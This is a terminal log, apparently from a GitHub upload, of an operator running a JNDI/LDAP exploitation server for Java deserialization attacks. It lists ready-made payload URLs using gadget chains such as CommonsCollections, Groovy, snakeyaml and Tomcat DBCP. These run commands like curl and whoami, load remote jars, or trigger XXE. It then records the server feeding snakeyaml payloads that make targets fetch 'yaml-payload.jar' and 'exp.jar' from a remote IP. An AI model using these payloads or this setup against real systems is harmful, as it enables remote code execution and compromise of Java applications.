 ubuntu@VM-4-4-ubuntu:~/java-sec$ java -cp jndi_tool.jar jndi.LDAPRefServer 1099 host="0.0.0.0"
[-] Payloads: CommonsBeanutils1-2,CommonsCollections1-10,CommonsCollectionsK1-4,Groovy1,Clojure,JSON1,Spring1
S,file,tomcat,groovy
[-] etc: ldap://0.0.0.0:1099/CommonsBeanutils1/curl x.cn
[-] etc: ldap://0.0.0.0:1099/CommonsCollections1/bash=ping x.cn
[-] etc: ldap://0.0.0.0:1099/URLDNS/x.cn
[-] etc: ldap://0.0.0.0:1099/file/base64data_filename
[-] etc: ldap://0.0.0.0:1099/el/whomai
[-] etc: ldap://0.0.0.0:1099/groovy/whomai
[-] etc: ldap://0.0.0.0:1099/mlet/http://xx.xx
[-] etc: ldap://0.0.0.0:1099/groovyload/http://xx.xx
[-] etc: ldap://0.0.0.0:1099/snakeyaml/http://xx.xx/x.jar
[-] etc: ldap://0.0.0.0:1099/xstream/curl x.dns
[-] etc: ldap://0.0.0.0:1099/mvel/whoami
[-] etc: ldap://0.0.0.0:1099/loadlib//tmp/nativeLib_name
[-] etc: ldap://0.0.0.0:1099/tomcatxxe/http://xx.xx/xxe.xml
jdbc:
[-] etc: ldap://0.0.0.0:1099/tomcatdbcp/whoami
[-] etc: ldap://0.0.0.0:1099/tomcatdbcp2/whoami
[-] etc: ldap://0.0.0.0:1099/commondbcp/whoami
[-] etc: ldap://0.0.0.0:1099/commondbcp2/whoami
[-] etc: ldap://0.0.0.0:1099/tomcatjdbc/whoami
[-] etc: ldap://0.0.0.0:1099/druidjdbc/whoami
[-] LDAP Listening on 0.0.0.0:1099
[-] input class: snakeyaml, command: http://43.142.171.32:8000/yaml-payload.jar
[*] Send data...
[-] input class: snakeyaml, command: http://43.142.171.32:3000/yaml-payload.jar
[*] Send data...
[-] input class: snakeyaml, command: http://43.142.171.32:8888/yaml-payload.jar
[*] Send data...
[-] input class: snakeyaml, command: http://43.142.171.32:3000/yaml-payload.jar
[*] Send data...
[-] input class: snakeyaml, command: http://43.142.171.32:8000/exp.jar
[*] Send data...
[-] input class: snakeyaml, command: http://43.142.171.32:8000/exp.jar
[*] Send data...
Arr3stY0u